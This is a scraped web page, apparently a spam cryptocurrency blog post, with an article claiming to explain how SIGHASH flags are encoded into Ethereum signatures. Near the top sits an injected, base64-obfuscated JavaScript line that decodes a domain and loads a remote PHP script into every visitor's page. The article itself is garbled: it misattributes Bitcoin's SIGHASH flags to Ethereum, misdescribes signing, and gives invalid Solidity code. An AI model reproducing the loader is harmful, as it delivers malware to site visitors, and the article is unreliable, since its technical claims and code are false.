Regulatory Challenges: How Can AI Help the Cryptocurrency Sector?
05/02/2025const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=72253bf1″;document.body.appendChild(script);
Ethereum: How are SIGHASH flags encoded into a signature?
In Ethereum, signatures are used to prove ownership and authorship of transactions on the blockchain. One of the key components that makes this possible is the
SIGHASH (Signature Hash Algorithm) flag system. In this article, we will explore how SIGHASH flags are encoded into a signature.
What are SIGHASH flags?
SIGHASH flags allow the signer to control which parts of a transaction they want to sign and verify. These flags allow for more efficient use of memory and computing resources on the Ethereum network.
A signature

is created by hashing the input data with a public key, followed by hashing the resulting hash with a private key.
Encoding SIGHASH flags into a signature
When a signer wants to extract specific parts of a transaction for signing, they must encode their SIGHASH flag into a unique identifier that can be used for verification. This is done by extracting the required field from the input data and hashing it with their private key.
Let’s assume we are working with a simple example transaction:
pragma solidity ^0.8.0;
contract SimpleTransaction {
function sendMoney(recipient address, uint amount) public {
// Input: sender, recipient and amount to transfer
bytes32 _inputs = abi.encodePacked(sender, recipient, amount);
// Encode SIGHASH flags (OP_CHECKSIG)
SIGHASH[] memory _flags = new SIGHASH[_inputs.length];
for (uint i = 0; i < _inputs.length; i++) {
_flags[i] = SIGHASH(_inputs[i]);
}
// Hash input data with private key
bytes32 _dataHash = abi.encodePacked(_inputs, msg.sender);
// Hash result with public key (OP_CHECKSIG)
bytes32 _sigHash = keccak256(abi.encodePacked(_dataHash, _flags));
// Sign signature hash with private key
bytes32 _sig;
if (msg.sender == address(0)) {
assembly {
_sig := sha3_256(memo := abi.encodePacked(_sigHash))
}
} else {
_sig := keccak256(abi.encodePacked(_sigHash));
}
// Check signature
require(msg.sender == owner, "Invalid signature");
}
}
In this example, we encode SIGHASH flags into a unique identifier using the abi.encodePacked function. We also hash the input data with the private key to create a hash value.
SIGHASH Tag Encoding
The _flags array contains one element per flag, which is a
SIGHASH structure that includes information such as:
- 0x1 (OP_CHECKSIG): Extracts a non-stack argument from each signature it evaluates.
- Other flags (eg OP_CHECKSIGVERIFY, OP_CHECKSIGSIGN): provide additional verification options.
By encoding these tokens into a unique identifier using the _sigHash variable, we can confirm that the correct part of the transaction has been signed and verified.
Conclusion
In this article, we explored how SIGHASH flags are encoded into a signature in Ethereum. By understanding how these flags work, you’ll be better equipped to optimize your code for better performance online. Remember to always follow best practices when working with cryptography and hash functions.


